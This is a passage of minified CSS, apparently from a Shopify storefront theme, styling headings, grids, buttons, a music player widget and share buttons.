1.7rem)}.h4,h4{font-size:calc(var(--font-heading-scale) * 1.45rem)}.h5,h5{font-size:calc(var(--font-heading-scale) * 1.2rem)}.font-size--desktop-auto{font-size:var(--font-size)}@media only screen and (min-width: 750px){.hxl{font-size:calc(var(--font-heading-scale) * 5.5rem)}.h0{font-size:calc(var(--font-heading-scale) * 4.25rem)}.h1,h1{font-size:calc(var(--font-heading-scale) * 3rem)}.h2,h2{font-size:calc(var(--font-heading-scale) * 2.4rem)}.h3,h3{font-size:calc(var(--font-heading-scale) * 1.8rem)}.h5,h5{font-size:calc(var(--font-heading-scale) * 1.3rem)}.font-size--desktop-auto{font-size:calc(var(--font-size) * 1.15)}}.h6,h6{margin-block-start:1.67em;margin-block-end:1.67em}.font-size,.font-size--responsive{font-size:var(--font-size)}@media only screen and (max-width: 749px){.font-size--responsive{font-size:var(--mobile-font-size)}}blockquote{font-style:italic;border-left:.2rem solid rgba(var(--color-foreground),.2);padding-left:1rem}.caption{font-size:1rem;letter-spacing:.07rem;line-height:calc(1 + .7 / var(--font-body-scale))}.caption-with-letter-spacing{font-size:1rem;letter-spacing:.13rem;line-height:calc(1 + .2 / var(--font-body-scale));text-transform:uppercase}.caption-with-letter-spacing--medium{font-size:1.2rem;letter-spacing:.16rem}.caption-with-letter-spacing--large{font-size:1.4rem;letter-spacing:.18rem}.caption-large,.customer .field input,.customer select,.field__input,.form__label,.select__select{font-size:1.3rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.04rem}.color-foreground,.link--text{color:rgb(var(--color-foreground))}table:not([class]){table-layout:fixed;border-collapse:collapse;font-size:1.4rem;border-style:hidden;box-shadow:0 0 0 .1rem rgba(var(--color-foreground),.2)}table:not([class]) td,table:not([class]) th{padding:1em;border:.1rem solid rgba(var(--color-foreground),.2)}.left{text-align:left}.center{text-align:center}.right{text-align:right}.order-first{order:-1}@media screen and (max-width: 749px){.mobile-left{text-align:left}.mobile-center{text-align:center}.mobile-right{text-align:right}.mobile-order-first{order:-1}}@media screen and (min-width: 750px){.desktop-left{text-align:left}.desktop-center{text-align:center}.desktop-right{text-align:right}.desktop-order-first{order:-1}}.uppercase{text-transform:uppercase}.light{opacity:.7}.circle-divider:last-of-type:after,a:empty,article:empty,div:empty,dl:empty,h1:empty,h2:empty,h3:empty,h4:empty,h5:empty,h6:empty,p:empty,section:empty,ul:empty{display:none}.customer a,.link{cursor:pointer;display:inline-block;border:none;box-shadow:none;color:rgb(var(--color-link));background-color:transparent;font-size:1.4rem;font-family:inherit}.music-player__btn[disabled],a:not([href]){cursor:not-allowed}.link-with-icon{display:inline-flex;font-size:1.4rem;font-weight:600;letter-spacing:.1rem;text-decoration:none;margin-bottom:4.5rem}.link-with-icon .icon{width:1.5rem;margin-left:1rem}.circle-divider:after{content:"\2022";margin:0 1.3rem 0 1.5rem}hr{border:none;height:.1rem;background-color:rgba(var(--color-foreground),.2);display:block;margin:5rem 0}.full-unstyled-link{text-decoration:none;color:currentColor;display:block}.placeholder{background-color:rgba(var(--color-foreground),.04);color:rgba(var(--color-foreground),.55);fill:rgba(var(--color-foreground),.55)}details>*{box-sizing:border-box}:root{--duration-short: .1s;--duration-default: .2s;--duration-long: .5s}.customer a,.underlined-link{color:rgba(var(--color-link),var(--alpha-link));text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness .1s}.customer a:hover,.underlined-link:hover{color:rgb(var(--color-link));text-decoration-thickness:.2rem}.h3 .icon-arrow,h3 .icon-arrow{width:calc(var(--font-heading-scale) * 1.5rem)}.animate-arrow .icon-arrow path{transform:translate(-.25rem);transition:transform var(--duration-short) ease}.animate-arrow:hover .icon-arrow path{transform:translate(-.05rem)}.cart-discount{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.cart-discount-form{margin:1.5rem 0}.cart-discount-form__row{display:flex;align-items:center}.cart-discount-form .button{min-width:auto;min-height:4.7rem;padding:0 2.5rem;margin-left:.5rem}.cart-discount-form .field input{padding-left:1.25rem}.cart-discount-form .field input:focus~label,.cart-discount-form .field label,.cart-discount-form .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.25rem)}.cart-discount-form__error{margin:0;font-size:1.4rem;display:none;color:#dd1d1d}.shopify-policy__container{padding-bottom:3rem}summary{cursor:pointer}summary .icon-caret{position:absolute;height:.6rem;right:1.5rem;top:calc(50% - .2rem)}summary::-webkit-details-marker{display:none}.disclosure-has-popup[open]>summary:before{position:fixed;top:0;right:0;bottom:0;left:0;z-index:2;display:block;cursor:default;content:" ";background:0 0}.disclosure-has-popup>summary:before{display:none}.disclosure-has-popup[open]>summary+*{z-index:100}.no-js .focus-inset:focus:not(:focus-visible),.no-js .focus-offset:focus:not(:focus-visible),.no-js :focus:not(:focus-visible),:focus{outline:0;box-shadow:none}:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.focused,.no-js :focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.focus-inset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.focused.focus-inset,.no-js .focus-inset:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.focus-none{box-shadow:none!important;outline:0!important}.focus-offset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.focus-offset.focused,.no-js .focus-offset:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.rte:after{clear:both;content:"";display:block}.rte>p:first-child{margin-top:0}.rte>p:last-child{margin-bottom:0}.rte table{table-layout:fixed}@media screen and (min-width: 750px){.rte table td{padding-left:1.2rem;padding-right:1.2rem}}.rte img{border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity));margin-bottom:var(--media-shadow-vertical-offset)}.rte ul,.rte ol{list-style-position:inside;padding-left:2rem}.rte li{list-style:inherit}.rte li:last-child{margin-bottom:0}.rte a{color:rgba(var(--color-link),var(--alpha-link));text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness var(--duration-short) ease}.rte a:hover{color:rgb(var(--color-link));text-decoration-thickness:.2rem}.rte blockquote{display:inline-flex}.rte blockquote>*{margin:-.5rem 0}.content-rte>*{margin:0}.content-rte>*+*{margin-top:2rem}.content-rte>product-form{display:block}.title,.title-wrapper-with-link{margin:3rem 0 2rem}.title-wrapper-with-link .title{margin:0}.title .link{font-size:inherit}.title-wrapper{margin-bottom:3rem}.title-wrapper-with-link{display:flex;justify-content:center;align-items:flex-end;gap:1rem;margin-bottom:3rem;flex-wrap:wrap}.title-wrapper-with-link--spacing{justify-content:space-between}.title--primary{margin:4rem 0}.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down{padding-left:1.5rem;padding-right:1.5rem}.title-wrapper-with-link .link-with-icon{margin:0;flex-shrink:0;display:flex;align-items:center}.title-wrapper-with-link a{color:rgb(var(--color-link));margin-top:0;flex-shrink:0}.title-wrapper--no-top-margin,.title-wrapper--no-top-margin>.title{margin-top:0}.title-with-highlight{--hightlight-color: rgb(var(--accent-color))}.title-with-highlight strong{color:var(--hightlight-color);font-weight:var(--font-heading-weight)}.subtitle{font-size:1.8rem;line-height:calc(1 + .8 / var(--font-body-scale));letter-spacing:.06rem;color:rgba(var(--color-foreground),.7)}.subtitle--small{font-size:1.4rem;letter-spacing:.1rem}.subtitle--medium{font-size:1.6rem;letter-spacing:.08rem}.collage-wrapper-title,.collection-hero__title,.collection__title,.main-page-title,.page-title,.title--primary,.title-wrapper,.title-wrapper--no-top-margin,.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down,.title-wrapper-with-link{text-align:center}section-group{display:block}.section-group-grid{display:grid;grid-template-columns:repeat(2,1fr);place-items:center}.section-group__container .page-width,.section-group__container div[class*=-padding]{padding:0}.section-group__container .section-group__container__child-grid{grid-template-columns:repeat(1,1fr)}.section-group__container{width:100%;min-width:0}@media screen and (max-width: 999px){.section-group-grid{grid-template-columns:repeat(1,1fr)}.section-group-grid--mobile-reverse .section-group__section-two-container{order:-1}}.grid{display:flex;flex-wrap:wrap;align-items:flex-start;margin-bottom:2rem;padding:0;column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing)}.grid--stretch,.grid--stretch ul.splide__list{align-items:stretch}.grid--stretch .splide__slide__container{height:100%}.grid:last-child,.mb-0{margin-bottom:0}.grid__item{width:calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow:1;flex-shrink:0}.grid--gapless.grid{column-gap:0;row-gap:0}.grid--1-col .grid__item{max-width:100%;width:100%}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3)}@media screen and (min-width: 750px){.page-width{padding:0 5rem}.page-width--narrow{padding:0 9rem}.page-width-desktop{padding:0}.page-width-tablet{padding:0 5rem}.desktop-full-page,.desktop-full-page-no-padding{max-width:none}.desktop-full-page-no-padding{padding-left:0;padding-right:0}.section+.section{margin-top:var(--spacing-sections-desktop)}.element-margin{margin-top:calc(5rem + var(--page-width-margin))}blockquote{padding-left:1.5rem}.caption{font-size:1.2rem}hr{margin:7rem 0}.disclosure-has-popup[open]>summary+*{z-index:4}.facets .disclosure-has-popup[open]>summary+*{z-index:2}.title-wrapper--self-padded-mobile{padding-left:0;padding-right:0}.grid{column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing)}.grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}}.grid--2-col .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}@media screen and (min-width: 750px){.grid--2-col .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--4-col-tablet .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-tablet .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}}@media screen and (max-width: 989px){.grid--1-col-tablet-down .grid__item{width:100%;max-width:100%}.slider--tablet.grid--peek{margin:0;width:100%}.slider--tablet.grid--peek .grid__item{box-sizing:content-box;margin:0}}@media screen and (min-width: 990px){.page-width--narrow{max-width:72.6rem;padding:0}.page-width-desktop{max-width:var(--page-width);padding:0 5rem}.large-up-hide{display:none!important}.title,.title-wrapper-with-link{margin:5rem 0 3rem}.title--primary{margin:2rem 0}.title-wrapper-with-link{align-items:center}.title-wrapper-with-link .title{margin-bottom:0}.title-wrapper--self-padded-tablet-down{padding-left:0;padding-right:0}.grid--6-col-desktop .grid__item{width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6)}.grid--5-col-desktop .grid__item{width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5)}.grid--4-col-desktop .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-desktop .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-desktop .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-desktop{flex:0 0 100%;max-width:100%}.grid--1-col-desktop .grid__item{width:100%;max-width:100%}}@media screen and (max-width: 749px){.small-hide{display:none!important}.mobile-full-page{max-width:none;padding-left:0;padding-right:0}.mobile-page-width-padding{padding-left:1.5rem;padding-right:1.5rem}.page-width--mobile-narrow{width:calc(100% - 4rem / var(--font-body-scale));margin-left:auto;margin-right:auto}.grid__item.slider__slide--full-width{width:100%;max-width:none}.grid--peek.slider--mobile{margin:0;width:100%}.grid--peek.slider--mobile .grid__item{box-sizing:content-box;margin:0}.grid--peek .grid__item{min-width:35%}.grid--peek.slider .grid__item:first-of-type{margin-left:1.5rem}.grid--peek.slider:after{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}.grid--peek .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) - 3rem)}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item,.slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) - 3rem)}}@media screen and (min-width: 750px) and (max-width: 989px){.medium-hide{display:none!important}.slider--tablet.grid--peek .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek .grid__item:first-of-type{margin-left:1.5rem}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-tablet-down.grid--peek .grid__item{width:calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem)}}.media{display:block;background-color:rgba(var(--color-foreground),.1);overflow:hidden}.media--transparent{background-color:transparent}.media model-viewer,.media>:not(.zoom):not(.deferred-media__poster-button){display:block;max-width:100%;position:absolute;top:0;left:0;height:100%;width:100%}.media>img,.media>video,.media>internal-video video{object-fit:cover;object-position:center center;transition:opacity .4s cubic-bezier(.25,.46,.45,.94)}.media>internal-video video{width:100%;height:100%}.media--fit-contain>img,.media--fit-contain>video,.media--fit-contain>internal-video video{object-fit:contain}.media--square{padding-bottom:100%}.media--portrait{padding-bottom:125%}.media--landscape{padding-bottom:66.6%}.media--cropped{padding-bottom:56%}.media--16-9{padding-bottom:56.25%}.media--circle{padding-bottom:100%;border-radius:50%}.media.media--hover-effect>img+img{opacity:0}deferred-media,details[open] .modal-overlay{display:block}.button,.cart__dynamic-checkout-buttons [role=button],.cart__dynamic-checkout-buttons iframe,.customer button,.shopify-challenge__button,.shopify-payment-button [role=button],button.shopify-payment-button__button--unbranded{--shadow-horizontal-offset: var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset: var(--buttons-shadow-vertical-offset);--shadow-blur-radius: var(--buttons-shadow-blur-radius);--shadow-opacity: var(--buttons-shadow-opacity);--shadow-visible: var(--buttons-shadow-visible);--border-offset: var(--buttons-border-offset);--border-opacity: calc(1 - var(--buttons-border-opacity));border-radius:var(--buttons-radius-outset);position:relative;font-weight:700}.button,.customer button,.shopify-challenge__button,button.shopify-payment-button__button--unbranded{min-width:calc(12rem + var(--buttons-border-width) * 2);min-height:calc(4.5rem + var(--buttons-border-width) * 2);font-weight:700}.shopify-payment-button__button--branded{z-index:auto}.cart__dynamic-checkout-buttons iframe{box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text),var(--shadow-opacity))}.button,.customer button,.shopify-challenge__button{display:inline-flex;justify-content:center;align-items:center;border:0;padding:0 3rem;font:inherit;text-decoration:none;color:rgb(var(--color-button-text));transition:box-shadow var(--duration-short) ease;-webkit-appearance:none;appearance:none;background-color:rgba(var(--color-button),var(--alpha-button-background));font-weight:700;z-index:0}.button span{position:relative;z-index:2}.button--prefix-icon .button__label:before,.button--suffix-icon .button__label:after{content:"";font-size:inherit;display:block;width:var(--icon-scale);height:var(--icon-scale);background-size:cover;background-position:center;position:absolute;top:50%;transform:translateY(-50%)}.button--prefix-icon .button__label{padding-left:calc(var(--icon-scale) + var(--icon-spacing))}.button--prefix-icon .button__label:before{left:0}.button--suffix-icon .button__label{padding-right:calc(var(--icon-scale) + var(--icon-spacing))}.button--suffix-icon .button__label:after{right:0}.button.loading .button__label:before,.button.loading .button__label:after{display:none}.button.loading .loading-overlay__spinner{display:flex!important}.music-player__btn,.scroll-to-top-btn{display:flex;border-radius:50%;box-shadow:.1rem .1rem 1rem #0000004d}.select__select,.text-area{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.button:before,.cart__dynamic-checkout-buttons [role=button]:before,.customer button:before,.shopify-challenge__button:before,.shopify-payment-button [role=button]:before,.shopify-payment-button__button--unbranded:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;border-radius:var(--buttons-radius-outset);box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity))}.button:after,.customer button:after,.shopify-challenge__button:after,.shopify-payment-button__button--unbranded:after{content:"";position:absolute;top:var(--buttons-border-width);right:var(--buttons-border-width);bottom:var(--buttons-border-width);left:var(--buttons-border-width);z-index:1;border-radius:var(--buttons-radius);box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 var(--buttons-border-width) rgba(var(--color-button),var(--alpha-button-background));transition:box-shadow var(--duration-short) ease}.button:not([disabled]):hover:after,.customer button:hover:after,.shopify-challenge__button:hover:after,.shopify-payment-button__button--unbranded:hover:after{--border-offset: 1.3px;box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 calc(var(--buttons-border-width) + 1px) rgba(var(--color-button),var(--alpha-button-background))}.button--secondary:before,.button--secondary:after{--border-opacity: var(--buttons-border-opacity)}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role=button]:focus,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.button:focus:not(:focus-visible):not(.focused),.shopify-payment-button [role=button]:focus:not(:focus-visible):not(.focused),.shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(.focused){box-shadow:inherit}.button::selection,.customer button::selection,.shopify-challenge__button::selection{background-color:rgba(var(--color-button-text),.3)}.button,.button-label,.customer button,.shopify-challenge__button{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .2 / var(--font-body-scale))}.button--tertiary{font-size:1.2rem;padding:1rem 1.5rem;min-width:calc(9rem + var(--buttons-border-width) * 2);min-height:calc(3.5rem + var(--buttons-border-width) * 2)}.button--small{padding:1.2rem 2.6rem}.button--has-spinner:not(.loading) .loading-overlay__spinner{display:none}.mb-1em{margin-bottom:1em}.btn--mt-center{margin:1em auto 0;width:fit-content;display:flex}.scroll-to-top-btn{width:4rem;height:4rem;justify-content:center;align-items:center;padding:.5rem;overflow:hidden;border:none}.scroll-to-top-btn svg{width:2.2rem;height:2.2rem;pointer-events:none}.music-player,.scroll-to-top-btn{--sticky-atc-offset: 0px;position:fixed;transition:.15s ease-in-out;bottom:calc(var(--offset-y) + var(--sticky-atc-offset));z-index:2}.music-player-bottom-left,.scroll-to-top-btn-bottom-left{left:var(--offset-x)}.music-player-bottom-center,.scroll-to-top-btn-bottom-center{left:50%;transform:translate(-50%)}.music-player-bottom-right,.scroll-to-top-btn-bottom-right{right:var(--offset-x)}.music-player{background:0 0}.music-player__audio{width:0;height:0}.music-player__btn{width:5rem;height:5rem;justify-content:center;align-items:center;position:relative;z-index:0;background:rgb(var(--color-background));border:none}.music-player__btn svg{color:rgb(var(--color-foreground));height:2.5rem;pointer-events:none}.ripple-animation:after,.ripple-animation:before{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;z-index:-1;border-radius:50%;border:solid 1px rgb(var(--color-background));animation:2s linear infinite ripple}.ripple-animation:after{animation-delay:1s}.music-player__btn--paused .music-player__btn__paused-icon,.music-player__btn--playing .music-player__btn__playing-icon,.share-button__close:not(.hidden)+.share-button__copy{display:none}.music-player__btn__playing-icon{transform:translate(10%)}@keyframes ripple{0%{opacity:0;transform:none}20%,70%{opacity:1}to{opacity:0;transform:scale(1.5)}}.button.disabled,.button:disabled,.button[aria-disabled=true],.customer button.disabled,.customer button:disabled,.customer button[aria-disabled=true],.quantity__button.disabled{cursor:not-allowed;opacity:.5}.button--full-width{display:flex;width:100%}.button--large-text{font-size:1.9rem}.button.loading{color:transparent;position:relative}.button.loading>.loading-overlay__spinner{top:50%;left:50%;transform:translate(-50%,-50%);position:absolute;z-index:2;height:100%;display:flex;align-items:center}.header__icon:hover .icon,.modal__close-button:hover .icon,.share-button__fallback button:hover svg{transform:scale(1.07)}.button.loading>.loading-overlay__spinner .spinner,.share-button details{width:fit-content}.button.loading>.loading-overlay__spinner .path{stroke:rgb(var(--color-button-text))}@media (hover: hover){.link-btns--arrow a.button:not([aria-disabled=true]),.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary){transition:.3s ease-in-out;overflow:hidden}.link-btns--arrow a.button:not([aria-disabled=true]):before,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):before{top:50%;right:3rem;left:auto;bottom:auto;z-index:1;box-shadow:none;border-radius:0;background:rgb(var(--color-button-text));transform:translate(calc(3rem + 100%),-50%);height:.65em;width:2em;clip-path:polygon(0% 32%,70% 32%,70% 0%,100% 50%,70% 100%,70% 68%,0% 68%);transition:transform .3s ease-in-out}.link-btns--arrow a.button:not([aria-disabled=true]):hover,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover{padding-right:6rem}.link-btns--arrow a.button:not([aria-disabled=true]):hover:before,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover:before{transform:translate(50%,-50%)}.link-btns--center a.button:not([aria-disabled=true]):before,.link-btns--left a.button:not([aria-disabled=true]):before,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):before,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):before{--alpha-button-background: 1;background-color:rgba(var(--color-button-text),var(--alpha-button-background));background:none;z-index:-2;box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity)),inset 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),inset 0 0 0 var(--buttons-border-width) rgba(var(--color-button),var(--alpha-button-background))}.link-btns--center a.button:not([aria-disabled=true]),.link-btns--left a.button:not([aria-disabled=true]),.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary),.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary){--transition-duration: .3s;background-color:transparent;transition:color var(--transition-duration)}.link-btns--center a.button:not([aria-disabled=true]):after,.link-btns--left a.button:not([aria-disabled=true]):after,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):after{background-color:rgba(var(--color-button),var(--alpha-button-background));z-index:-1;transition:transform var(--transition-duration);box-shadow:none}.link-btns--center a.button--secondary:not([aria-disabled=true]):after,.link-btns--left a.button--secondary:not([aria-disabled=true]):after,.action-btns--center button.button--secondary:not([disabled],[disabled=true],.button--tertiary):after,.action-btns--left button.button--secondary:not([disabled],[disabled=true],.button--tertiary):after{background-color:rgb(var(--color-button-text));transform:scaleX(0)}.link-btns--center a.button:not([aria-disabled=true],.button--secondary):after,.link-btns--left a.button:not([aria-disabled=true],.button--secondary):after,.action-btns--center button.button:not([disabled],[disabled=true],.button--secondary,.button--tertiary):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--secondary,.button--tertiary):after{top:0;right:0;bottom:0;left:0}.link-btns--center a.button:not([aria-disabled=true]):hover,.link-btns--left a.button:not([aria-disabled=true]):hover,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):hover,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover{color:rgb(var(--color-button))}.link-btns--center a.button:not([aria-disabled=true]):hover:after,.link-btns--left a.button:not([aria-disabled=true]):hover:after,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):hover:after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover:after{transform:scaleX(0)}.link-btns--center a.button--secondary:not([aria-disabled=true]):hover:after,.link-btns--left a.button--secondary:not([aria-disabled=true]):hover:after,.action-btns--center button.button--secondary:not([disabled],[disabled=true],.button--tertiary):hover:after,.action-btns--left button.button--secondary:not([disabled],[disabled=true],.button--tertiary):hover:after{transform:scaleX(1)}.link-btns--left a.button:not([aria-disabled=true]),.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary){--transition-duration: .4s}.link-btns--left a.button:not([aria-disabled=true]):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):after{transform-origin:left}.link-btns--left a.button:not([aria-disabled=true]):hover:after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover:after{transform-origin:right}.action-btns--arrow button.button.loading:not(.button--tertiary):before{background:none}.action-btns--arrow button.button.loading:not(.button--tertiary),.action-btns--center button.button.loading:not(.button--tertiary),.action-btns--left button.button.loading:not(.button--tertiary){color:transparent;transition:color 0s}.action-btns--center button.button.loading:not(.button--tertiary):hover .path,.action-btns--left button.button.loading:not(.button--tertiary):hover .path{stroke:rgb(var(--color-button))}}.share-button{display:block;position:relative}.share-button__button{font-size:1.4rem;display:flex;align-items:center;color:rgb(var(--color-link));margin-left:0;padding-left:0;min-height:2.5rem}.share-button__button,.share-button__fallback button{cursor:pointer;background-color:transparent;border:none}.share-button__button .icon-share{height:1.2rem;margin-right:1rem;min-width:1.3rem}.share-button__fallback{display:flex;align-items:center;position:absolute;top:3rem;left:.1rem;z-index:3;width:100%;min-width:max-content;border-radius:var(--inputs-radius);border:0}.customer .field:after,.customer select:after,.field:after,.localization-form__select:after,.quantity:after,.select:after,.share-button__fallback:after{pointer-events:none;content:"";position:absolute;top:var(--inputs-border-width);right:var(--inputs-border-width);bottom:var(--inputs-border-width);left:var(--inputs-border-width);border:.1rem solid transparent;border-radius:var(--inputs-radius);box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity));transition:box-shadow var(--duration-short) ease;z-index:1}.field,.select,.text-area{position:relative;width:100%}.quantity:before,.share-button__fallback:before{background:rgb(var(--color-background));pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.share-button__fallback button{width:4.4rem;height:4.4rem;padding:0;flex-shrink:0;display:flex;justify-content:center;align-items:center;position:relative;right:var(--inputs-border-width)}.share-button__fallback button:hover{color:rgba(var(--color-foreground),.9)}.share-button__close,.share-button__copy{background-color:transparent;color:rgb(var(--color-foreground))}.share-button__close:focus-visible,.share-button__copy:focus-visible{background-color:rgb(var(--color-background));z-index:2}.share-button__close:focus,.share-button__copy:focus{background-color:rgb(var(--color-background));z-index:2}.field:not(:focus-visible):not(.focused)+.share-button__close:not(:focus-visible):not(.focused),.field:not(:focus-visible):not(.focused)+.share-button__copy:not(:focus-visible):not(.focused){background-color:inherit}.share-button__fallback .field:after,.share-button__fallback .field:before{content:none}.share-button__fallback .field{border-radius:0;min-width:auto;min-height:auto;transition:none}.share-button__fallback .field__input:-webkit-autofill,.share-button__fallback .field__input:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.1rem;box-shadow:0 0 0 .1rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.share-button__fallback .field__input{box-shadow:none;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;filter:none;min-width:auto;min-height:auto}.share-button__fallback .field__input:hover{box-shadow:none}.share-button__fallback .icon{width:1.5rem;height:1.5rem}.share-button__message:not(:empty){display:flex;align-items:center;width:100%;height:100%;margin-top:0;padding:.8rem 0 .8rem 1.5rem;margin:var(--inputs-border-width)}.share-button__message:not(:empty):not(.hidden)~*{display:none}.list-social{display:flex;flex-wrap:wrap;justify-content:flex-end}@media only screen and (max-width: 749px){.list-social{justify-content:center}}.list-social__item .icon{height:1.8rem;width:1.8rem}.list-social__link{align-items:center;display:flex;padding:1.3rem;color:rgb(var(--color-foreground))}.list-social__link:hover .icon{transform:scale(1.07)}.customer .field 